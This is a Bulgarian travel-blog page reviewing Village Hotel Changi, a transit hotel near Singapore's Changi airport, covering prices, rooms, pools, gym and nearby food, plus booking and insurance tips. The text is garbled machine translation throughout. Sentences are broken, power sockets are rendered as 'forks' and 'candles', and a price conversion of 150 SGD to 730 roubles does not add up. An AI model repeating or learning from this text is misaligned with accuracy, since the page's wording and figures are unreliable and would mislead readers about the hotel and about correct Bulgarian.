	<div class="entry-content" itemprop="articleBody">
		<span id="content_pointer_id" data-content-length="5394" data-accepted-blocks="446"></span><p>На пътуване до Сингапур реши да остане в хотел в близост Летище Changi.  Достатъчно добър транзитен хотел.  добре подходящ за тези, които не искат да живеят в центъра на Сингапур.  Плюс е Разумна цена и много евтини кафенета.  От шофьора на таксито научих че много жители отиват в района, за да ядат точно защото цените са по-ниски, отколкото в града. </p>
<p>Да стигнем до града е доста удобно.  Какви са начините Тук е написано пътуване в Сингапур.  Е, ако искате да живеете център, така че досто да е наблизо, ето голям избор хотели.  В центъра също спряха, областите бяха проучени и има нещо съветвам.  А за тези, които обичат панорамата, тук е нашето избор на хотели с басейни на покрива </p>
<p>Съдържание на статията </p>
<ul>
<li>1 Цена и резервация </li>
<li>2 Интериор </li>
<li>3 Екстериор </li>
<li>4 На картата </li>
</ul>
<div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Цена и резервация </a></li><li><a href="#i-2"><span class="toc_number toc_depth_1">2</span> интериор </a></li><li><a href="#i-3"><span class="toc_number toc_depth_1">3</span> външност </a></li><li><a href="#i-4"><span class="toc_number toc_depth_1">4</span> На картата </a></li></ul></div>
<h3><span id="i">Цена и резервация </span></h3>
<p>Цената на двойна стая започва от 150 SGD за 730 рубли нощта.  Резервирано на Bucking, тук има директна връзка с хотел Village Hotel Changi <img src="/wp-content/uploads/images2/fon-mini.jpg" alt="Transit Hotel в близост до летище Changi Сингапур - хотел Village Changi"    > <img src="/wp-content/uploads/images/tranzitnij_otel_okolo_aeroporta_changi_v_singapure_village_hotel_changi_lt.png"alt=""> . Деца под 12-годишна възраст могат да спят в съществуващо легло. безплатно. </p>
<p>Опитайте се да проверите цената на този хотел, когато Roomguru. Случва се, че има интересни промоции и специални оферти.  обслужване показва незабавно отстъпки във всички съществуващи системи за резервация. Когато погледнах този хотел, на Бъкинг беше по-евтино, но по-добре да проверите. </p>
<p>Ето директна връзка до хотел Village Hotel Changi  <img src="/wp-content/uploads/images2/fon-mini.jpg" alt="Transit Hotel в близост до летище Changi Сингапур - хотел Village Changi"> <img src="/wp-content/uploads/images/tranzitnij_otel_okolo_aeroporta_changi_v_singapure_village_hotel_changi_lt_2.png"alt=""> </p>
<h3><span id="i-2">интериор </span></h3>
<p>Хотелът харесваше.  Неговият рейтинг е 8.1, може би дори по-висок малко за оценка. </p>
<p>Стаите обикновено са доста добри.  Имахме най-лесния (стандартен) стаята е малка, но хубава.  Има стаи и още, с изглед към голф игрище или море. </p>
<p>Интериорът е обикновен, без много стил.  Ремонтът не е нов, но не и нов разнебитена.  Всичко е кратко, нищо излишно.  Качествено почистване подредени, достатъчно чисти, нямаше какво да се оплаква. </p>
<p>Стаята разполага с всичко необходимо.  Има чайник и комплект чай, кафе, 2 бутилки с вода.  Така сутрин е напълно възможно да се пие кафе в стаята.  Има сешоар, сейф, мини хладилник.  Доволен, че един от гнездата пасват под нашите вилици.  Но аз нямах един изход, отидох На рецепцията ми дадоха адаптер, една дреболия, но хубава, но имах ще търси и купува. </p>
<p><img src="/wp-content/uploads/images2/fon-mini.jpg" alt="Транзит хотел близо до летище Сингапур" > <img src="/wp-content/uploads/images/tranzitnij_otel_okolo_aeroporta_changi_v_singapure_village_hotel_changi_lt.jpg"alt="Транзит хотел близо до летище Сингапур" > </p>
<p>Транзитен хотел в близост до летище Changi Changi </p>
<p><img src="/wp-content/uploads/images2/fon-mini.jpg" alt="Транзит хотел близо до летище Сингапур в Сингапур - Village Hotel Changi" > <img src="/wp-content/uploads/images/tranzitnij_otel_okolo_aeroporta_changi_v_singapure_village_hotel_changi_lt_2.jpg"alt="Транзит хотел близо до летище Сингапур в Сингапур - Village Hotel Changi" > </p>
<p><img src="/wp-content/uploads/images2/fon-mini.jpg" alt="Имахме изглед към парка" > <img src="/wp-content/uploads/images/tranzitnij_otel_okolo_aeroporta_changi_v_singapure_village_hotel_changi_lt_3.jpg"alt="Имахме изглед към парка" > </p>
<p>Имахме гледка към парка </p>
<p><img src="/wp-content/uploads/images2/fon-mini.jpg" alt="Транзит хотел близо до летище Сингапур в Сингапур - Village Hotel Changi" > <img src="/wp-content/uploads/images/tranzitnij_otel_okolo_aeroporta_changi_v_singapure_village_hotel_changi_lt_4.jpg"alt="Транзит хотел близо до летище Сингапур в Сингапур - Village Hotel Changi" > </p>
<p><img src="/wp-content/uploads/images2/fon-mini.jpg" alt="Транзит хотел близо до летище Сингапур в Сингапур - Village Hotel Changi" > <img src="/wp-content/uploads/images/tranzitnij_otel_okolo_aeroporta_changi_v_singapure_village_hotel_changi_lt_5.jpg"alt="Транзит хотел близо до летище Сингапур в Сингапур - Village Hotel Changi" > </p>
<p><img src="/wp-content/uploads/images2/fon-mini.jpg" alt="Свободна вода" > <img src="/wp-content/uploads/images/tranzitnij_otel_okolo_aeroporta_changi_v_singapure_village_hotel_changi_lt_6.jpg"alt="Свободна вода" > </p>
<p>Свободна вода </p>
<p><img src="/wp-content/uploads/images2/fon-mini.jpg" alt="Транзит хотел близо до летище Сингапур в Сингапур - Village Hotel Changi" > <img src="/wp-content/uploads/images/tranzitnij_otel_okolo_aeroporta_changi_v_singapure_village_hotel_changi_lt_7.jpg"alt="Транзит хотел близо до летище Сингапур в Сингапур - Village Hotel Changi" > </p>
<p><img src="/wp-content/uploads/images2/fon-mini.jpg" alt="Има вход подходящ за нашите свещи" > <img src="/wp-content/uploads/images/tranzitnij_otel_okolo_aeroporta_changi_v_singapure_village_hotel_changi_lt_8.jpg"alt="Има вход подходящ за нашите свещи" > </p>
<p>Има вход подходящ за нашите вилици </p>
<h3><span id="i-3">външност </span></h3>
<p>Самият хотел изглежда съвсем модерен.  Извън светлите поради многоцветни балкони.  Вътре в модерния и необичаен дизайн залата.  Територията може да каже „не“, но това не е необходимо.  Хотелът е същото транзит.  По-добре е, ако имате време, да отидете да видите града, добре, или отидете на плажа, не е далеч само. </p>
<p>Пред хотела има зона за спиране на автомобила.  Поздравява ви портиер, веднага се чувстваш като в петзвезден хотел, въпреки че 4 звезден хотел.  На рецепцията по някаква причина имаше много хора Очевидно хотелът е популярен.  Докато чакат своя ред да ядат вкусни бонбони и ядки.  Freebies във фоайето, като добре дошли гости.  Потта се всяка сутрин на изхода на хотела търсеше ядки и бонбони.  Веднъж даден, е необходимо да се вземе. </p>
<p><img src="/wp-content/uploads/images2/fon-mini.jpg" alt="Рафт с леки закуски в лобито на хотела" > <img src="/wp-content/uploads/images/tranzitnij_otel_okolo_aeroporta_changi_v_singapure_village_hotel_changi_lt_9.jpg"alt="Рафт с леки закуски в лобито на хотела" > </p>
<p>Рафт с леки закуски в лобито на хотела </p>
<p><img src="/wp-content/uploads/images2/fon-mini.jpg" alt="Модерно фоайе на хотела" > <img src="/wp-content/uploads/images/tranzitnij_otel_okolo_aeroporta_changi_v_singapure_village_hotel_changi_lt_10.jpg"alt="Модерно фоайе на хотела" > </p>
<p>Модерно фоайе на хотела </p>
<p>Има много приличен фитнес.  Не е ангажиран, но всеки ден Тичах там, за да вземе ябълка и бутилка вода.  Там те са почти винаги е достъпна за обществено ползване. </p>
<p>На територията на 2 басейна.  Едно на първия етаж в близост до ресторанта, вторият е на последния етаж.  Едната на покрива е красива с отлична панорамна гледка към морето и града.  Но водата в басейна е за нас изглеждаше мръсен.  Или така или целият проблем има.  Въпреки, че никой не пише такива прегледи. </p>
<p>Този басейн, който на приземния етаж близо до ресторанта ни хареса повече.  Беше по-чист и изглеждаше по-удобен за къпане с деца. Но на сутринта там вероятно не купуват.  Поради близостта на ресторанта Оказва се, че всеки ще ви яде и погледне, някак си не боли удобно.  В басейна на рафтовете можете да вземете чисти кърпи, тогава просто ги оставете на шезлонгите. </p>
<p>Хотелът разполага с няколко ресторанта, бар и вендинг машини. готова храна, такова чудо се вижда за първи път в живота ми. </p>
<p><img src="/wp-content/uploads/images2/fon-mini.jpg" alt="Басейнът на покрива е разделен от някои зони" > <img src="/wp-content/uploads/images/tranzitnij_otel_okolo_aeroporta_changi_v_singapure_village_hotel_changi_lt_11.jpg"alt="Басейнът на покрива е разделен от някои зони" > </p>
<p>Басейнът на покрива е разделен на няколко зони. </p>
<p><img src="/wp-content/uploads/images2/fon-mini.jpg" alt="Басейн на първия етаж, срещу ресторанта на хотела" > <img src="/wp-content/uploads/images/tranzitnij_otel_okolo_aeroporta_changi_v_singapure_village_hotel_changi_lt_12.jpg"alt="Басейн на първия етаж, срещу ресторанта на хотела" > </p>
<p>Басейн на първия етаж, срещу ресторанта на хотела </p>
<p><img src="/wp-content/uploads/images2/fon-mini.jpg" alt="До басейна можете да вземете кърпи" > <img src="/wp-content/uploads/images/tranzitnij_otel_okolo_aeroporta_changi_v_singapure_village_hotel_changi_lt_13.jpg"alt="До басейна можете да вземете кърпи" > </p>
<p>В близост до басейна има кърпи. </p>
<p><img src="/wp-content/uploads/images2/fon-mini.jpg" alt="Фитнес" > <img src="/wp-content/uploads/images/tranzitnij_otel_okolo_aeroporta_changi_v_singapure_village_hotel_changi_lt_14.jpg"alt="Фитнес" > </p>
<p>гимнастически салон </p>
<p><img src="/wp-content/uploads/images2/fon-mini.jpg" alt="Кърпи, вода и ябълки са винаги свободно достъпни в салона" > <img src="/wp-content/uploads/images/tranzitnij_otel_okolo_aeroporta_changi_v_singapure_village_hotel_changi_lt_15.jpg"alt="Кърпи, вода и ябълки са винаги свободно достъпни в салона" > </p>
<p>Кърпи, вода и ябълки са винаги на разположение. спортна зала </p>
<p><img src="/wp-content/uploads/images2/fon-mini.jpg" alt="Автоматична машина за продажба на готови храни" > <img src="/wp-content/uploads/images/tranzitnij_otel_okolo_aeroporta_changi_v_singapure_village_hotel_changi_lt_16.jpg"alt="Автоматична машина за продажба на готови храни" > </p>
<p>Готова автоматична машина за хранене </p>
<p><img src="/wp-content/uploads/images2/fon-mini.jpg" alt="Добър избор, може би дори вкусно" > <img src="/wp-content/uploads/images/tranzitnij_otel_okolo_aeroporta_changi_v_singapure_village_hotel_changi_lt_17.jpg"alt="Добър избор, може би дори вкусно" > </p>
<p>Добър избор, може би дори вкусен. </p>
<p>Хотелът се намира в края на улицата на ресторанта.  В няколко ресторанти вечеряха, цени, както шофьорът на такси наистина каза по-ниски, отколкото в града.  Храната е вкусна.  Има храна на различни нации Турски и индийски, като цяло, за всеки вкус.  Има също така Супермаркет. </p>
<p>Хотелът определено си заслужава вниманието и е особено подходящ за него като транзит.  Има трансфер от / до летището. </p>
<h3><span id="i-4">На картата </span></h3>
<p>Живот хакерство 1 &#8211; как да си купите добра застраховка </p>
<p>Сега изборът на застраховка е нереалистично труден, за да се помогне на всички пътешественици, правя оценка.  За да направите това, постоянно наблюдавайте проверявам застрахователни договори и ползвам застраховка сама. </p>
<p>Застрахователен рейтинг </p>
<p>Живот хакерство 2 &#8211; как да се намери хотел 20% по-евтино </p>
<p>Първо изберете хотел в резервацията.  Те имат добра база оферти, но цените НЕ са най-добрите!  Същият хотел често е възможен намират 20% по-евтини в други системи чрез услугата RoomGuru. </p>
<p>Хотели с отстъпка </p>
</p><script>
if (typeof jsInputerLaunch === 'undefined') {var jsInputerLaunch = 15;} else {jsInputerLaunch = 15;}
if (typeof launchAsyncFunctionLauncher === "undefined") {
    function launchAsyncFunctionLauncher() {
        if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
            asyncFunctionLauncher();
        } else {
            setTimeout(function () {
                launchAsyncFunctionLauncher();
            }, 100)
        }
    }
}
launchAsyncFunctionLauncher();
</script><script>
var cachedBlocksArray = [];
</script>	</div><!-- .entry-content -->
</article><!-- #post-## -->




<div class="entry-footer">
    
                
    
    </div>


    <div class="b-share b-share--post">
                <div class="b-share__title">Like this post? Please share to your friends:</div>
        
        


<span class="b-share__ico b-share__vk js-share-link" data-uri="http://vk.com/share.php?url=https%3A%2F%2Fvratrips.com%2Ftransit-hotel-v-blizost-do-letishche-changi-singapur-khotel-village-changi.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fvratrips.com%2Ftransit-hotel-v-blizost-do-letishche-changi-singapur-khotel-village-changi.html"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="http://twitter.com/share?text=Transit+Hotel+%D0%B2+%D0%B1%D0%BB%D0%B8%D0%B7%D0%BE%D1%81%D1%82+%D0%B4%D0%BE+%D0%BB%D0%B5%D1%82%D0%B8%D1%89%D0%B5+Changi+%D0%A1%D0%B8%D0%BD%D0%B3%D0%B0%D0%BF%D1%83%D1%80+%26%238211%3B+%D1%85%D0%BE%D1%82%D0%B5%D0%BB+Village+Changi&url=https%3A%2F%2Fvratrips.com%2Ftransit-hotel-v-blizost-do-letishche-changi-singapur-khotel-village-changi.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fvratrips.com%2Ftransit-hotel-v-blizost-do-letishche-changi-singapur-khotel-village-changi.html"></span>


<span class="b-share__ico b-share__gp js-share-link" data-uri="https://plus.google.com/share?url=https%3A%2F%2Fvratrips.com%2Ftransit-hotel-v-blizost-do-letishche-changi-singapur-khotel-village-changi.html"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=Transit+Hotel+%D0%B2+%D0%B1%D0%BB%D0%B8%D0%B7%D0%BE%D1%81%D1%82+%D0%B4%D0%BE+%D0%BB%D0%B5%D1%82%D0%B8%D1%89%D0%B5+Changi+%D0%A1%D0%B8%D0%BD%D0%B3%D0%B0%D0%BF%D1%83%D1%80+%26%238211%3B+%D1%85%D0%BE%D1%82%D0%B5%D0%BB+Village+Changi%20https%3A%2F%2Fvratrips.com%2Ftransit-hotel-v-blizost-do-letishche-changi-singapur-khotel-village-changi.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=Transit+Hotel+%D0%B2+%D0%B1%D0%BB%D0%B8%D0%B7%D0%BE%D1%81%D1%82+%D0%B4%D0%BE+%D0%BB%D0%B5%D1%82%D0%B8%D1%89%D0%B5+Changi+%D0%A1%D0%B8%D0%BD%D0%B3%D0%B0%D0%BF%D1%83%D1%80+%26%238211%3B+%D1%85%D0%BE%D1%82%D0%B5%D0%BB+Village+Changi%20https%3A%2F%2Fvratrips.com%2Ftransit-hotel-v-blizost-do-letishche-changi-singapur-khotel-village-changi.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://telegram.me/share/url?url=https%3A%2F%2Fvratrips.com%2Ftransit-hotel-v-blizost-do-letishche-changi-singapur-khotel-village-changi.html&text=Transit+Hotel+%D0%B2+%D0%B1%D0%BB%D0%B8%D0%B7%D0%BE%D1%81%D1%82+%D0%B4%D0%BE+%D0%BB%D0%B5%D1%82%D0%B8%D1%89%D0%B5+Changi+%D0%A1%D0%B8%D0%BD%D0%B3%D0%B0%D0%BF%D1%83%D1%80+%26%238211%3B+%D1%85%D0%BE%D1%82%D0%B5%D0%BB+Village+Changi"></span>

    </div>




        <div class="b-related">
            <div class="b-related__header"><span>Related articles</span></div>
            <div class="b-related__items">

                
                    
<article id="post-3248" class="post-card post-3248 post type-post status-publish format-standard has-post-thumbnail hentry category-singapur" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://vratrips.com/simvol-na-singapur-i-nablyudatelna-ploshchadka-leo-s-ribna-opashka.html">
                            <img width="330" height="140" src="https://vratrips.com/wp-content/uploads/sites/2/simvol_singapura_i_smotrovaya_ploshadka_lev_s_ribim_hvostom_lt-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">СИНГАПУР</span></span>                    <span class="entry-meta__info">
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://vratrips.com/simvol-na-singapur-i-nablyudatelna-ploshchadka-leo-s-ribna-opashka.html" rel="bookmark" itemprop="url"><span itemprop="headline">Символ на Сингапур и наблюдателна площадка &#8211; Лео с рибна опашка</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Почти всеки капитал има свой уникален символ. Близо до Париж това е Айфеловата кула,	</div><!-- .entry-content -->
    
	<meta itemprop="author" content=""/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://vratrips.com/simvol-na-singapur-i-nablyudatelna-ploshchadka-leo-s-ribna-opashka.html"/>
	<meta itemprop="dateModified" content="2019-11-17"/>
	<meta itemprop="datePublished" content="2019-11-17T15:09:06+03:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-3250" class="post-card post-3250 post type-post status-publish format-standard has-post-thumbnail hentry category-singapur" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://vratrips.com/primer-na-migratsionnata-karta-v-singapur-moyat-primer.html">
                            <img width="330" height="140" src="https://vratrips.com/wp-content/uploads/sites/2/obrazec_zapolneniya_migracionnoj_karti_v_singapur_moj_primer_lt-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">СИНГАПУР</span></span>                    <span class="entry-meta__info">
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://vratrips.com/primer-na-migratsionnata-karta-v-singapur-moyat-primer.html" rel="bookmark" itemprop="url"><span itemprop="headline">Пример на миграционната карта в Сингапур &#8211; моят пример</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Ще получите миграционна карта в самолета за Сингапур. Тя се попълва много просто, има	</div><!-- .entry-content -->
    
	<meta itemprop="author" content=""/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://vratrips.com/primer-na-migratsionnata-karta-v-singapur-moyat-primer.html"/>
	<meta itemprop="dateModified" content="2019-11-17"/>
	<meta itemprop="datePublished" content="2019-11-16T15:09:24+03:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-3233" class="post-card post-3233 post type-post status-publish format-standard has-post-thumbnail hentry category-singapur" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://vratrips.com/bogat-fontan-v-singapur-vizh-i-stanete-bogati.html">
                            <img width="330" height="140" src="https://vratrips.com/wp-content/uploads/sites/2/fontan_bogatstva_v_singapure_uvidet_i_razbogatet_lt-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">СИНГАПУР</span></span>                    <span class="entry-meta__info">
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://vratrips.com/bogat-fontan-v-singapur-vizh-i-stanete-bogati.html" rel="bookmark" itemprop="url"><span itemprop="headline">Богат фонтан в Сингапур &#8211; виж и станете богати</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Сингапур ежегодно привлича огромен брой туристи, поради това фактът, че на малката си територия	</div><!-- .entry-content -->
    
	<meta itemprop="author" content=""/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://vratrips.com/bogat-fontan-v-singapur-vizh-i-stanete-bogati.html"/>
	<meta itemprop="dateModified" content="2019-11-17"/>
	<meta itemprop="datePublished" content="2019-11-16T14:23:51+03:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-3245" class="post-card post-3245 post type-post status-publish format-standard has-post-thumbnail hentry category-singapur" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://vratrips.com/kakvo-da-vidim-v-singapur-za-1-2-3-dni-moyata-top13.html">
                            <img width="330" height="140" src="https://vratrips.com/wp-content/uploads/sites/2/chto_posmotret_v_singapure_za_1-2-3_dnya_moj_top13_lt-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">СИНГАПУР</span></span>                    <span class="entry-meta__info">
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://vratrips.com/kakvo-da-vidim-v-singapur-za-1-2-3-dni-moyata-top13.html" rel="bookmark" itemprop="url"><span itemprop="headline">Какво да видим в Сингапур за 1-2-3 дни &#8211; моята TOP13</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Сингапур на пръв поглед не изглежда толкова голям. Най- същност той постави на своята	</div><!-- .entry-content -->
    
	<meta itemprop="author" content=""/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://vratrips.com/kakvo-da-vidim-v-singapur-za-1-2-3-dni-moyata-top13.html"/>
	<meta itemprop="dateModified" content="2019-11-17"/>
	<meta itemprop="datePublished" content="2019-11-16T10:14:41+03:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-3238" class="post-card post-3238 post type-post status-publish format-standard has-post-thumbnail hentry category-singapur" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://vratrips.com/globi-v-singapur-i-pravila-za-povedenie.html">
                            <img width="330" height="140" src="https://vratrips.com/wp-content/uploads/sites/2/shtrafi_v_singapure_i_pravila_povedeniya_lt-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">СИНГАПУР</span></span>                    <span class="entry-meta__info">
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://vratrips.com/globi-v-singapur-i-pravila-za-povedenie.html" rel="bookmark" itemprop="url"><span itemprop="headline">Глоби в Сингапур и правила за поведение</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Мнозина са чували за Сингапур като най-бързо развита държава. Сингапур е нараснал буквално над	</div><!-- .entry-content -->
    
	<meta itemprop="author" content=""/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://vratrips.com/globi-v-singapur-i-pravila-za-povedenie.html"/>
	<meta itemprop="dateModified" content="2019-11-17"/>
	<meta itemprop="datePublished" content="2019-11-15T16:23:05+03:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-3236" class="post-card post-3236 post type-post status-publish format-standard has-post-thumbnail hentry category-singapur" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://vratrips.com/kak-da-stigna-ot-letishche-singapur-do-grada-metro-avtobus-i-taksi.html">
                            <img width="330" height="140" src="https://vratrips.com/wp-content/uploads/sites/2/kak_dobratsya_iz_aeroporta_singapura_v_gorod_metro-_avtobus_i_taksi_lt-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">СИНГАПУР</span></span>                    <span class="entry-meta__info">
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://vratrips.com/kak-da-stigna-ot-letishche-singapur-do-grada-metro-avtobus-i-taksi.html" rel="bookmark" itemprop="url"><span itemprop="headline">Как да стигна от Летище Сингапур до града &#8211; метро, ​​автобус и такси</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Летище Changi в Сингапур не е в града, а на малко премахване. И пътуването	</div><!-- .entry-content -->
    
	<meta itemprop="author" content=""/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://vratrips.com/kak-da-stigna-ot-letishche-singapur-do-grada-metro-avtobus-i-taksi.html"/>
	<meta itemprop="dateModified" content="2019-11-17"/>
	<meta itemprop="datePublished" content="2019-11-15T16:06:31+03:00"/>

</article><!-- #post-## -->

                

            </div>
        </div>

        
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://vratrips.com/transit-hotel-v-blizost-do-letishche-changi-singapur-khotel-village-changi.html"/>
<meta itemprop="dateModified" content="2019-11-17"/>
<meta itemprop="datePublished" content="2019-11-15T16:05:45+03:00"/>

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/transit-hotel-v-blizost-do-letishche-changi-singapur-khotel-village-changi.html#respond" style="display:none;">Cancel reply</a></small></div><form action="https://vratrips.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" required='required' /></p>

<p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="comment-smiles js-comment-smiles"><img src="https://vratrips.com/wp-content/themes/root/images/smilies/wink.png" alt=";-)"> <img src="https://vratrips.com/wp-content/themes/root/images/smilies/neutral.png" alt=":|"> <img src="https://vratrips.com/wp-content/themes/root/images/smilies/mad.png" alt=":x"> <img src="https://vratrips.com/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"> <img src="https://vratrips.com/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"> <img src="https://vratrips.com/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"> <img src="https://vratrips.com/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"> <img src="https://vratrips.com/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"> <img src="https://vratrips.com/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"> <img src="https://vratrips.com/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"> <img src="https://vratrips.com/wp-content/themes/root/images/smilies/surprised.png" alt=":o"> <img src="https://vratrips.com/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"> <img src="https://vratrips.com/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"> <img src="https://vratrips.com/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"> <img src="https://vratrips.com/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"> <img src="https://vratrips.com/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"> <img src="https://vratrips.com/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"> <img src="https://vratrips.com/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"> <img src="https://vratrips.com/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"> <img src="https://vratrips.com/wp-content/themes/root/images/smilies/confused.png" alt=":???:"> <img src="https://vratrips.com/wp-content/themes/root/images/smilies/question.png" alt=":?:"> <img src="https://vratrips.com/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"> </div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3243' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="5db64dbc1e" /></p><input type="hidden" id="ak_js" name="ak_js" value="133"/><textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100" style="display: none !important;"></textarea></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="search-2" class="widget widget_search">
<form role="search" method="get" id="searchform" action="https://vratrips.com/" class="search-form">
    <label class="screen-reader-text" for="s">Search: </label>
    <input type="text" value="" name="s" id="s" class="search-form__text">
    <button type="submit" id="searchsubmit" class="search-form__submit"></button>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-header">Recent Posts</div>
		<ul>
											<li>
					<a href="https://vratrips.com/lcd-evropa-v-krasnodar-zhivott-e-vzmozhen-ty-kato-v-evropa.html">LCD Европа в Краснодар &#8211; животът е възможен, тъй като в Европа?</a>
									</li>
											<li>
					<a href="https://vratrips.com/kak-napravikhme-film-za-cherno-more-kmping.html">Как направихме филм за Черно море? къмпинг</a>
									</li>
											<li>
					<a href="https://vratrips.com/no-va-godina-v-germaniya-2020-kde-e-po-dobro-berlin-ili-myunkhen.html">но ва година в Германия 2020 : Къде е по-добро &#8211; Берлин   или Мюнхен  ?</a>
									</li>
											<li>
					<a href="https://vratrips.com/spane-na-kosheri-s-pcheli-apiterapiya-v-krasnodar.html">Спане на кошери с пчели &#8211; апитерапия в Краснодар</a>
									</li>
											<li>
